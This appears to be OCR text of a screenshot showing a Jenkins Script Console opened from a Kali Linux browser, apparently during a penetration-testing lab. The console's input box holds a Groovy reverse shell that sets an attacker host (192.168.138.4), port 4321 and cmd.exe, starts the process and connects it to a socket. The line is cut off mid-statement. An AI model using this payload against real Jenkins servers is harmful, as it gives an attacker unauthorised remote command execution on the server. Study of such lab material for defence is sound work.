 192.168.138.8:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins search 3 1 jenkins log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.138.4";
2 int port=4321;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();Ou
5
Run